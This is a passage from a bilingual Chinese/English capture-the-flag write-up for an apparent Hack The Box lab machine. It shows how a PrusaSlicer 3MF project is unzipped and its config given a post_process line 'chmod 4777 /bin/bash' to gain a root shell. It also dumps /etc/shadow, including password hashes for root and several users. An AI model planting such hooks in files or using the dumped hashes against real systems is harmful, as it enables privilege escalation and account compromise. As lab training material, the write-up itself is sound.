exporting, a pop-up executed by the payload will appear. The windows PoC contains this entry:
; post_process = "C:\\Windows\\System32\\cmd.exe /c msg %username% Here I am, executing arbitrary code on this host. Thanks for slicing (x_x) "
這個3mf的文件是個壓縮包,裏面其中Metadata/Slic3r_PE.config 會記錄導出時的命令,所以解壓看看這個文件:
$ ls
TRICKSTER.3mf
$ unzip TRICKSTER.3mf
Archive: TRICKSTER.3mf
inflating: [Content_Types].xml
inflating: Metadata/thumbnail.png
inflating: _rels/.rels
inflating: 3D/3dmodel.model
inflating: Metadata/Slic3r_PE.config
inflating: Metadata/Slic3r_PE_model.config


來到 Metadata/Slic3r_PE.config,就在最前面加一行 ; post_process = "chmod 4777 /bin/bash":
把他打包回去:
$ zip -r Trickster.3mf * adding: 3D/ (stored 0%) adding: 3D/3dmodel.model (deflated 82%) adding: Metadata/ (stored 0%) adding: Metadata/Slic3r_PE.config (deflated 69%) adding: Metadata/Slic3r_PE_model.config (deflated 83%) adding: Metadata/thumbnail.png (deflated 1%) adding: TRICKSTER.3mf (deflated 3%) adding: [Content_Types].xml (deflated 45%) adding: _rels/ (stored 0%) adding: _rels/.rels (deflated 47%)

結果出錯了QAQ:

看了一下這個錯誤好像是第179行這裏的變量有問題,查了一下,這個是文件輸出保存時的路徑變量,因爲不允許使用數組向量,所以就裂開了。
反正就保存一個文件而已,隨便改改,只要保存成功就可以了。

所以修改完後再次打包,然後運行:
看到沒有問題,就成功了:
Hashes
bash-5.1# cat /etc/shadow
root:$y$j9T$QrqZSRjwrjBfK8HexlK4d/$ng0E/9GWnWgXHLc1TSOBShK3ykz95fGBSVzzw6tiQl2:19968:0:99999:7:::
daemon:*:19405:0:99999:7:::
bin:*:19405:0:99999:7:::
sys:*:19405:0:99999:7:::
sync:*:19405:0:99999:7:::
games:*:19405:0:99999:7:::
man:*:19405:0:99999:7:::
lp:*:19405:0:99999:7:::
mail:*:19405:0:99999:7:::
news:*:19405:0:99999:7:::
uucp:*:19405:0:99999:7:::
proxy:*:19405:0:99999:7:::
www-data:*:19405:0:99999:7:::
backup:*:19405:0:99999:7:::
list:*:19405:0:99999:7:::
irc:*:19405:0:99999:7:::
gnats:*:19405:0:99999:7:::
nobody:*:19405:0:99999:7:::
_apt:*:19405:0:99999:7:::
systemd-network:*:19405:0:99999:7:::
systemd-resolve:*:19405:0:99999:7:::
messagebus:*:19405:0:99999:7:::
systemd-timesync:*:19405:0:99999:7:::
pollinate:*:19405:0:99999:7:::
sshd:*:19405:0:99999:7:::
syslog:*:19405:0:99999:7:::
uuidd:*:19405:0:99999:7:::
tcpdump:*:19405:0:99999:7:::
tss:*:19405:0:99999:7:::
landscape:*:19405:0:99999:7:::
fwupd-refresh:*:19405:0:99999:7:::
usbmux:*:19866:0:99999:7:::
james:$y$j9T$nFUssQJghJkY44BaQM2aD1$E9pJTfQ5CwEkaU/7O07HAh.4UsM1lOhKHqyRP1XEtL4:19868:0:99999:7:::
lxd:!:19866::::::
mysql:!:19866:0:99999:7:::
adam:$y$j9T$BUeIuw29kb15rDAz8ZXOt/$WG54Q2KcL9UI.zK0r2WaeXb6zUQioT1HBxJ0TfjF736:19868:0:99999:7:::
dnsmasq:*:19866:0:99999:7:::
runner:$y$j9T$1GBk1cQSxkwCXeThdrzvp.$.q2JbGTK0oFJG0aMtLjaVoRiv5419bO0gOC9mTJO2iB:19975:0:99999:7:::
_laurel:!:19979::::::
postfix:*:19983:0:99999:7:::Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.